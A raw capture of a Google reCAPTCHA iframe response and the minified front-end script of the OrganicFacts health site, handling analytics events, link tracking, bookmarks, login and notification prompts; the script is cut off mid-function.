

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1S5bTjLMsbOO6yWihYFF9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224436289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245
body_size: 17835
content:
function setUtmParams(utmparams,a){var campaign=utmparams.campaign,source=utmparams.source,medium=utmparams.medium,href=a.attr("href");if(0==href.search("#"))return href;var index=href.search(window.location.hostname),pathname="",search="",hash=null;if(index>-1){index=href.indexOf("/",index);var searchIndex=href.indexOf("?",index),hashIndex=href.indexOf("#",index);searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}else{var searchIndex=href.indexOf("?"),hashIndex=href.indexOf("#");index=0,searchIndex>-1?(pathname=href.substring(index,searchIndex),hashIndex>-1?(search=href.substring(searchIndex+1,hashIndex),hash=href.substring(hashIndex+1)):search=href.substring(searchIndex+1)):hashIndex>-1?(pathname=href.substring(index,hashIndex),hash=href.substring(hashIndex+1)):pathname=href.substring(index)}var urlparams=search.split("&"),f=function(term,value){var found=!1;for(x in urlparams){if(urlparams[x].search(term)>-1){urlparams[x]=term+"="+value,found=!0;break}}found||urlparams.push(term+"="+value)};return source&&f("utm_source",source),medium&&f("utm_medium",medium),campaign&&f("utm_campaign",campaign),href=-1!==pathname.indexOf("wp-admin")||-1!==pathname.indexOf("wp-login")?pathname+"?"+urlparams.join("&"):pathname,hash&&(href+="#"+hash),href}function onClickHref(callback,opt_timeout){function fn(){called||(called=!0,callback())}var called=!1;return setTimeout(fn,opt_timeout||1e3),fn}function reportVisibleBlockTime(vh){vh.end=Date.now(),postId=postId||jQuery(".post-id").attr("data-post-id");var secs=Math.floor((vh.end-vh.start)/1e3),i=0,newBlock={secs:secs,id:vh.id};if("first-para"!=vh.id){var added=!1;for(i=0;i<mostWatchedBlocks.length;i++){var block=mostWatchedBlocks[i];if(block.id==vh.id||block.secs<secs){block.id==vh.id?(newBlock.secs+=block.secs,mostWatchedBlocks.splice(i,1,newBlock)):mostWatchedBlocks.splice(i,0,newBlock),added=!0;break}}!added&&mostWatchedBlocks.length<2?mostWatchedBlocks.push(newBlock):mostWatchedBlocks.length>2&&(mostWatchedBlocks=mostWatchedBlocks.slice(0,2))}vh.start&&secs>=5&&ga("send",{hitType:"event",eventCategory:"time-spent",eventAction:"clicked",eventLabel:window.location.pathname+"-"+vh.id,eventValue:secs},{nonInteraction:!0}),vh.visible=!1,vh.start=0,vh.end=0}function createSuggestedReadingBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-"+keyword),clone.addClass("of-suggested-posts d-none"),1==postArray.length&&clone.addClass("single-suggested"),clone.removeClass("of-related-posts"),clone.find(".related-post-label .of-related-posts-title").html(title||"Suggested Reading"),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-ref icon-align-5"),clone.find(".related-post-label").addClass("toggle-references");var ul=clone.find("ul");ul.empty(),clone.find(".related-post-label").click(function(){ul.slideToggle(function(){onToggleReferences(ul)})});var postId=postId||jQuery(".post-id").attr("data-post-id");for(x in postArray){var post=postArray[x],li=jQuery("<li></li>");ul.append(li);var a=jQuery("<a></a>");li.append(a),a.attr("href",post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-reading"),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-"+window.location.pathname+"-"+keyword,eventAction:"clicked",eventLabel:post.url})});var img=jQuery("<img></img>");img.attr("src",post.img),a.append(img);var span=jQuery("<span></span>");span.addClass("title"),span.html(post.title),a.append(span)}return clone}function createSuggestedDiscussionBlock(postArray,keyword,title){var clone=jQuery(".of-related-posts").first().clone();clone.attr("id","suggested-forum-"+keyword),clone.addClass("of-suggested-forum");var postId=postId||jQuery(".post-id").attr("data-post-id"),post=postArray[0],a=jQuery("<a></a>"),postUrl=post.url+"?utm_source="+postId+"&utm_medium="+keyword+"&utm_campaign=suggested-forum";a.attr("href",postUrl),a.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),a.html(post.title),clone.removeClass("of-related-posts"),clone.removeClass("in-article-recipe"),clone.find(".main-row").remove();(title=clone.find(".related-post-label .of-related-posts-title")).empty(),title.append(a),clone.find(".related-post-label .sprite").removeClass("icon-pick").addClass("icon-light icon-align-5"),clone.find("ul").remove();var button=jQuery("<button></button>");if(button.addClass("btn btn-danger"),button.html("Join the Discussion"),button.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword}),window.location.href=postUrl}),0!=post.best_answer){var p=jQuery("<p></p>");p.addClass("bestanswer");var pa=jQuery("<a></a>");pa.attr("href",postUrl),pa.click(function(){ga("send",{hitType:"event",eventCategory:"suggested-forum",eventAction:"clicked",eventLabel:window.location.pathname+"-"+keyword})}),pa.html(post.best_answer.content);var b=jQuery("<b></b>");b.html("Top Answer: "),p.append(b),p.append(pa),clone.append(p),clone.append(button)}else clone.find(".related-post-label").append(button);return clone}function showQuestionairePrompt(){idbKeyval.get("feedback-shown").then(function(shown){if(!shown){idbKeyval.set("feedback-shown",!0);var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Please give your feedback. It'll help us serve you better.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),window.open("https://goo.gl/forms/UPY9MLfVbZVQ1FnD3","_blank")}),showSnackbarRich(msg,"Help us improve!",null,0,"questionaire-prompt-shown","questionaire-prompt-shown-"+window.location.pathname)}})}function fetchUnasweredForumQuestion(id){var ajaxParams={method:"GET",url:window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/forum/questions/get-relevant?postid="+id};return new Promise(function(resolve,reject){jQuery.ajax(ajaxParams).done(function(response){response?resolve(response):reject("noquestions")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function loadScript(src){return new Promise(function(resolve,reject){var s;(s=document.createElement("script")).src=src,s.onload=resolve,s.onerror=reject,document.head.appendChild(s)})}function showUnansweredQuestionPrompt(){var visitfrequency=1,storedarticles=[];postId=postId||jQuery(".post-id").attr("data-post-id"),idbKeyval.get("read-articles-v1.0").then(function(val){storedarticles=val;for(articles in storedarticles)storedarticles[articles].id==postId&&(visitfrequency=storedarticles[articles].visitfrequency,storedarticles[articles].visitfrequency=++visitfrequency)}).then(function(){idbKeyval.set("read-articles-v1.0",storedarticles)}).catch(function(error){console.log(error)}),visitfrequency<=11&&fetchUnasweredForumQuestion(postId).then(function(response){var title=response[visitfrequency-1].title,msg=jQuery("<div><p>"+title+"</p></div>"),msglink=window.location.protocol+"//"+window.location.hostname+response[visitfrequency-1].url,button=jQuery("<button class='btn btn-primary'></button>");button.html("Answer"),button.click(function(){window.open(msglink,"_blank")}),msg.append(button),showSnackbarRich(msg,"Would you like to answer this question?",null,0,"f.q.prompt-"+window.location.pathname,title)}).catch(function(error){console.log(error)})}function showAppInstallPrompt(cause,showExplanation){if(console.info("deferredPrompt="+deferredPrompt),deferredPrompt){var f=function(){deferredPrompt.prompt(),ga("send",{hitType:"event",eventCategory:"pwa-install-shown",eventAction:"clicked",eventLabel:cause}),deferredPrompt.userChoice.then(function(choiceResult){"dismissed"==choiceResult.outcome?ga("send",{hitType:"event",eventCategory:"pwa-install-dismissed",eventAction:"clicked",eventLabel:cause}):ga("send",{hitType:"event",eventCategory:"pwa-install-success",eventAction:"clicked",eventLabel:cause}),deferredPrompt=null})};if(showExplanation){var msg=jQuery("<div></div>"),msgText=jQuery("<p></p>");msg.append(msgText),msgText.html("Get quick access to health and nutrition info. Select <b>Add to Home Screen</b> at the next prompt.");var button=jQuery("<button class='btn btn-primary'></button>");button.html("Continue"),msg.append(button),button.click(function(){hideReadNextBar(!1),f()}),ga("send",{hitType:"event",eventCategory:"pwa-explanation-shown",eventAction:"clicked",eventLabel:cause}),showSnackbarRich(msg,"Install OrganicFacts Lite","https://assets.organicfacts.net/img/logo_192_by_192.png",15e3)}else f()}}function insertDeferredCSS(cssToLoad){var addStylesNode=document.getElementById("deferred-styles-"+cssToLoad),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent,document.body.appendChild(replacement),addStylesNode.parentElement.removeChild(addStylesNode)}function preloadCSS(cssToPreload){var addStylesNode=document.getElementById("deferred-styles-"+cssToPreload),replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent;var link=jQuery(replacement).children();linkHref=jQuery(link).attr("href");var preloadLink=document.createElement("link");preloadLink.href=linkHref,preloadLink.rel="preload",preloadLink.as="style",preloadLink.crossOrigin="anonymous",jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:linkHref}).appendTo("head"),addStylesNode.parentElement.removeChild(addStylesNode)}function insertCSS2($){var target=$("#insert-css-here"),cssArrayBefore=["https://fonts.googleapis.com/css?family=Open+Sans:400,700","/wp-content/themes/blt-katla/decomments/assets/css/decom.css","/wp-content/themes/blt-katla/decomments/assets/css/fonts-def.css","/wp-content/themes/blt-katla/assets/css/bootstrap.min.css","/wp-content/themes/blt-katla/assets/css/font-awesome.min.css"],cssArrayAfter=["/wp-content/themes/blt-katla/style.min.css?ver=2.3"];for(x in cssArrayBefore){link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayBefore[x]});target.before(link)}for(x in cssArrayAfter){var link=$("<link/>",{rel:"stylesheet",type:"text/css",href:cssArrayAfter[x]});target.after(link)}}function createListCard(card,campaign){var li=jQuery('<li class="flex_list__item"></li>'),link=card.link+"?utm_source=pwa&utm_medium=link&utm_campaign="+campaign;return li.html('<article><div class="content-body" style=""> <a class="post-thumbnail" aria-hidden="true" href="'+link+'"> <img width="320" height="180" class="card-thumbnail attachment-md-crop size-md-crop wp-post-image" src="'+card.img+'"> </a><h2 class="content-title" style="height: auto;"><a class="card-title" href="'+link+'">'+card.title+'</a></h2><div class="content-excerpt-parent"><p class="content-excerpt card-desc">'+card.desc+"</p></div></div></article>"),li}function fetchFeedPage(pageNumber){}function getLoggedInUser(params){return(params=params||{}).hasOwnProperty("local")||(params.local=!1),new Promise(function(resolve,reject){idbKeyval.get("user-details").then(function(user){user=user||{},!params.local&&(params.forced&&!user.success||!user.signinTimestamp||user.signinTimestamp-Date.now()>=36e5)?getUserDetailsFromServer().then(function(userFromServer){userFromServer.success?resolve(userFromServer):reject("nouser")}).catch(function(msg){reject(msg)}):user.success?resolve(user):reject("nouser")})})}function setCookie(cname,cvalue,exdays){var d=new Date;d.setTime(d.getTime()+24*exdays*60*60*1e3);var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getUserDetailsFromServer(){var settings={async:!0,url:"/wp-json/of-api/v2/user/profile/get",method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"}};return new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.signinTimestamp=Date.now(),idbKeyval.set("user-details",response).then(function(){response.success?(setCookie("of-loggedin","1",365),resolve(response)):reject("nouser")})}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function displayUserProfile(user,$){}function actionLikePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="like"==action?"/wp-json/of-api/v2/user/likes/add":"/wp-json/of-api/v2/user/likes/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function actionSavePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="save"==action?"/wp-json/of-api/v2/user/favorites/add":"/wp-json/of-api/v2/user/favorites/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function executeAction(action){return getLoggedInUser({forced:!0}).then(function(user){return displayUserProfile(user),action.search(/like/)>-1?actionLikePost(action).then(function(resp){resp.statType="likes",displayPageStats(resp)}):action.search(/save/)>-1?actionSavePost(action):void 0})}function fetchQueryParams(href){var search=window.location.search;if(href){var index=href.indexOf("?");index>-1&&(search=href.substring(index))}var params={};try{for(var p=search.substr(1).split("&"),i=0;i<p.length;i++){var keyValuePair=p[i].split("=");params[keyValuePair[0]]=keyValuePair[1]}}catch(err){}return params}function setLikedPost(postId,likedStatus,synced){return getPostStatus(postId,"liked-articles-v1.0").then(function(response){var likedPosts=response.posts;return void 0===likedStatus&&(likedStatus=response.status),likedStatus?(-1==response.index&&likedPosts.push(createCardItem(postId,synced)),jQuery("#user-activity-button-like").addClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Liked")):(response.index>-1&&likedPosts.splice(response.index,1),jQuery("#user-activity-button-like").removeClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Like")),idbKeyval.set("liked-articles-v1.0",likedPosts)})}function toggleLikePost(postId){getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"liked-articles-v1.0").then(function(likedStatus){likedStatus.posts;var isLiked=likedStatus.status,action=isLiked?"unlike":"like";getLoggedInUser({local:!0}).then(function(user){return ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),setLikedPost(postId,!isLiked,!0)}).then(function(){return executeAction(action)}).catch(function(msg){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:action+"-initiated",eventAction:"clicked"}),"nouser"==msg?(setLikedPost(postId,!1),showLoginModal("action=like","like this article")):setLikedPost(postId,!isLiked)})}).catch()}function getPostStatus(postId,idbKey){return idbKey=idbKey||"saved-articles-v1.0",postId=postId||jQuery(".post-id").attr("data-post-id"),new Promise(function(resolve,reject){idbKeyval.get(idbKey).then(function(savedPosts){savedPosts=savedPosts||[];for(var isSaved=!1,index=-1,i=0;i<savedPosts.length;i++)if(savedPosts[i].id==postId){isSaved=!0,index=i;break}resolve({posts:savedPosts,status:isSaved,index:index})})})}function setSavedPost(postId,savedStatus,synced){return getPostStatus(postId).then(function(response){var savedPosts=response.posts;return void 0===savedStatus&&(savedStatus=response.status),savedStatus?(-1==response.index&&savedPosts.push(createCardItem(postId,synced)),jQuery("#button-save-post .icon-bookmark").addClass("saved")):(response.index>-1&&savedPosts.splice(response.index,1),jQuery("#button-save-post .icon-bookmark").removeClass("saved")),idbKeyval.set("saved-articles-v1.0",savedPosts)})}function showLoginModal(action,signinCauseText){jQuery("#login-modal .modal-body a").each(function(index,element){setRedirectTo(jQuery(element,action))}),jQuery(".signin-cause").html(signinCauseText),jQuery("#login-modal").modal("show")}function toggleSavePost(postId){timeoutPromptSaveArticle&&(clearTimeout(timeoutPromptSaveArticle),timeoutPromptSaveArticle=null),jQuery("#savearticleid").addClass("d-none"),getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"saved-articles-v1.0").then(function(savedStatus){savedStatus.posts;var isSaved=savedStatus.status,action=isSaved?"unsave":"save";ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),isSaved||showSnackbar("Article bookmarked"),setSavedPost(postId,!isSaved,!0).then(function(){return executeAction(action)}).catch(function(msg){setSavedPost(postId,!isSaved)})})}function promises($){}function syncLocalStore(params){var localHistory=params.localHistory||[],remoteHistory=params.remoteHistory||[];return new Promise(function(resolve,reject){var toRefresh=!1;for(x in remoteHistory){var remoteItem=remoteHistory[x];remoteItem.synced=!0;var foundInLocal=!1;for(y in localHistory)if(localHistory[y].id==remoteItem.id){foundInLocal=!0,localHistory[y]=remoteItem;break}foundInLocal||(localHistory.push(remoteItem),toRefresh=!0)}localHistory.sort(function(a,b){return(a.timestamp||0)-(b.timestamp||0)}),idbKeyval.set(params.storeName,localHistory).then(function(){resolve({refresh:toRefresh,localHistory:localHistory})})})}function fetchPageListFromServer(params){var settings={async:!0,method:"POST",dataType:"json"},storeName=(params=params||{}).storeName,history=params.localHistory;return storeName.search("read")>-1?settings.url="/wp-json/of-api/v2/user/reads/get":storeName.search("liked")>-1?settings.url="/wp-json/of-api/v2/user/likes/get":storeName.search("saved")>-1&&(settings.url="/wp-json/of-api/v2/user/favorites/get"),new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve({storeName:storeName,localHistory:history,remoteHistory:response.data}):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function fetchCommonFeed(pageNum){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/common/get-posts";pageNum&&(url+="?page="+pageNum),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function fetchPopularArticles(catId){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/popular/get-posts";catId&&(url+="?cat_id="+catId),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function saveCurrentPageToStore(storeName,storeLimit){return idbKeyval.get(storeName).then(function(history){var postId=jQuery(".post-id").attr("data-post-id"),newItem=null;history=history||[];for(x in history){var item=history[x];if(item.id==postId){newItem=item,history.splice(x,1);break}}return newItem=newItem||createCardItem(postId),history.splice(0,0,newItem),storeLimit&&history.length>storeLimit&&(history=history.slice(0,storeLimit)),idbKeyval.set(storeName,history)})}function createCardItem(postId,synced){return{title:jQuery(".single-title").html(),link:jQuery('link[rel="canonical"]').attr("href"),desc:jQuery('meta[name="description"]').attr("content"),img:jQuery('meta[property="og:image"]').attr("content"),id:postId,synced:synced||!1,timestamp:Date.now(),visitfrequency:1}}function displayPageStats(resp){var count=Number(resp.count||resp.data);count>0?(jQuery(".num-"+resp.statType).html(count),jQuery("#post-stats-"+resp.statType).removeClass("d-none")):jQuery("#post-stats-"+resp.statType).addClass("d-none")}function fetchPageStats(statType,postId){return new Promise(function(resolve,reject){var url="comments"==statType?"/wp-json/of-api/v2/post/comments/count?post_id=":"/wp-json/of-api/v2/post/likes/count?post_id=";postId=postId||jQuery(".post-id").attr("data-post-id"),jQuery.ajax({url:url+postId,method:"GET",success:function(resp){1==resp.success?(resp.statType=statType,resolve(resp)):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function hideSnackbar(){jQuery(".snackbar-toast").addClass("snackbar-hide")}function showSnackbar(msg,millis){millis=millis||3e3,jQuery(".snackbar-toast .snackbar-msg").empty(),"string"==typeof msg?jQuery(".snackbar-toast .snackbar-msg").html(msg):jQuery(".snackbar-toast .snackbar-msg").append(msg),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery(".snackbar-toast").removeClass("snackbar-hide"),setTimeout(function(){hideSnackbar()},millis)}function showReadNextBar(gaCat,gaLabel,reportToGA){void 0===reportToGA&&(reportToGA=!0),jQuery(".snackbar-rich").hasClass("snackbar-hide")&&jQuery(".snackbar-rich .snackbar-msg").length>0&&(jQuery("#snackbar-rich .snackbar-msg").removeClass("d-none"),jQuery(".read-next").addClass("d-none"),jQuery(".snackbar-rich").removeClass("snackbar-hide"),reportToGA&&ga("send",{hitType:"event",eventCategory:gaCat||"snackbar-reference-show",eventAction:"shown",eventLabel:gaLabel}))}function hideReadNextBar(sendGaEvent){jQuery(".snackbar-rich").hasClass("snackbar-hide")||(jQuery(".read-next").removeClass("d-none"),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery("#snackbar-rich .snackbar-msg").addClass("d-none"),sendGaEvent&&ga("send",{hitType:"event",eventCategory:"snackbar-reference-hide",eventAction:"clicked"},{nonInteraction:!0}))}function onToggleReferences(toggleRefs){(toggleRefs=toggleRefs||jQuery("#references-container .references").first()).is(":visible")?toggleRefs.prevAll(".toggle-references").first().find(".sprite").addClass("ref-expanded"):toggleRefs.prevAll(".toggle-references").first().find(".sprite").removeClass("ref-expanded")}function showSnackbarRich(msg,title,thumb,millis,gaCat,gaLabel){thumb?(jQuery("#snackbar-rich .snackbar-rich-title-thumb").attr("src",thumb),jQuery("#snackbar-rich .snackbar-rich-title-thumb").removeClass("d-none")):jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-rich-title-text").html(title),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(msg),showReadNextBar(gaCat,gaLabel,!!gaCat),millis&&setTimeout(function(){hideReadNextBar()},millis)}function showSnackbarRef(ele){var clone=jQuery(ele).clone();clone.find("a").text(clone.find("a").attr("href")),clone.find("a").attr("target","_blank"),jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(clone),showReadNextBar(),setTimeout(hideReadNextBar,5e3)}function isArticleInArray(history,articleId){var read=!1;if(history)for(h in history)if(Number(history[h].id)==Number(articleId)){read=!0;break}return read}function onYouTubeIframeAPIReady(){jQuery("#player").wrap('<div class="iframe-container keep-away"></div>');var youtubevideoid=jQuery("#player").attr("data-youtube-id");youtubeplayer=new YT.Player("player",{height:"315",width:"560",videoId:youtubevideoid,playerVars:{cc_load_policy:1,enablejsapi:1,iv_load_policy:1,origin:"https://www.organicfacts.net/",rel:"0"},events:{onStateChange:onPlayerStateChange}})}function youtubeAnlytics(playerStatus){var postId=postId||jQuery(".post-id").attr("data-post-id");1!=playerStatus||done||(ga("send",{hitType:"event",eventCategory:"youtube-video",eventAction:"clicked",eventLabel:"youtube-video-"+window.location.pathname}),done=!0)}function onPlayerStateChange(event){youtubeAnlytics(event.data)}function onClickLink(aEle){try{var cat=aEle.attr("data-ga-cat")||aEle.attr("id");if(0==(href=aEle.attr("href")).search(/#/))return;var hrefPathArray=href.split("/"),pathName="";for(i=0;i<hrefPathArray.length;i++)i>2&&(pathName+="/",pathName+=hrefPathArray[i]);var url=new URL(aEle.attr("href"),window.location.protocol+"//"+window.location.hostname),label=getLinkText(aEle);if(cat||url.hostname!=window.location.hostname||url.pathname==window.location.pathname||(cat="internal-link"),cat){if(postId){var href=setUtmParams({medium:postId,category:cat},aEle);aEle.attr("href",href)}ga("send",{hitType:"event",eventCategory:cat+"-"+window.location.pathname,eventAction:"clicked",eventLabel:label+"-"+pathName})}}catch(e){console.warn(e)}}function getLinkText(aEle){return aEle.attr("data-keywords")||aEle.text().replace(/[^\s\w]+/g,"").replace(/\s+/g,"-")}function onPopover(aElement){}function register(forminput){var form=forminput.parents("form");jQuery.ajax({type:form.attr("method"),url:form.attr("action"),data:form.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function(err){alert("Could not connect to the registration server. Please try again later.")},success:function(data){jQuery(".mailchimp-signup-form .form-group").addClass("d-none"),jQuery(".mailchimp-signup-form .clear").addClass("d-none");var txt;"success"!=data.result?(substring="already subscribed",txt=data.msg.includes(substring)?jQuery("<p></p>").text("You have already subscribed to our newsletter."):jQuery("<p></p>").text("Oops! Something went wrong, please try again later.")):txt=jQuery("<p></p>").text("Thanks for Subscribing!"),txt.insertAfter(jQuery(".mailchimp-signup-form p"))}})}function onReady($){function doSearch(e){$(".navbar-search input").each(function(index,listitem){var val=$(listitem).val().replace(/[^a-zA-Z0-9 ]/g,"");if(val.length>0){try{ga("send",{hitType:"event",eventCategory:"Search",eventAction:"clicked",eventLabel:val})}catch(err){}if(0===location.pathname.indexOf("/forum")||0===location.pathname.indexOf("/contributor"))url="/forum/?search="+val;else var url="/?s="+val;window.location.href=url}e.preventDefault()})}function showNotificationPrompt(){OneSignal.push(["getNotificationPermission",function(permission){"allow"==permission?showAppInstallPrompt("notification-allowed"):"default"==permission&&(OneSignal.on("permissionPromptDisplay",function(){ga("send",{hitType:"event",eventCategory:"notification-nativeprompt-shown",eventAction:"clicked"},{nonInteraction:!0})}),OneSignal.push(function(){isMobile.iOS()?(ga("send",{hitType:"event",eventCategory:"notification-onesignalprompt-shown",eventAction:"clicked"}),OneSignal.showHttpPrompt()):OneSignal.registerForPushNotifications()}))}])}function documentInitOneSignal(){idbKeyval.get("pageViews").then(function(pageViews){pageViews=pageViews||0,pageViews++,idbKeyval.set("pageViews",pageViews),pageViews>1?showNotificationPrompt():setTimeout(showNotificationPrompt,9e4)})}$("body").hasClass("single-post")&&setTimeout(showUnansweredQuestionPrompt,12e4),jQuery(".ezoic-ad a").each(function(ezoicAdLinkIndex,ezoicAdLinkItem){jQuery(ezoicAdLinkItem).attr("data-ref","false")}),jQuery(".wprm-recipe-container a").each(function(recipeLinkIndex,recipeLinkItem){jQuery(recipeLinkItem).attr("data-ref","false")}),jQuery("#amazon-polly-audio-table a").each(function(pollyLinkIndex,pollyLinkItem){jQuery(pollyLinkItem).attr("data-ref","false")}),jQuery(".aawp a").each(function(aawpLinkIndex,aawpLinkItem){jQuery(aawpLinkItem).attr("data-ref","false")}),jQuery(".nutrition-info .sign").click(function(){"true"===jQuery(this).children().attr("table-collapsed")?(jQuery(this).children().removeClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","false")):(jQuery(this).children().addClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","true")),jQuery(".height-transform").toggleClass("height-transform-active")});var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;pageLoadTimestamp=Date.now(),idbKeyval.get("readnext-dismissed-count").then(function(count){count>=2&&(snackbarReadNextDismissed=!0)}),window.addEventListener("beforeinstallprompt",function(e){return 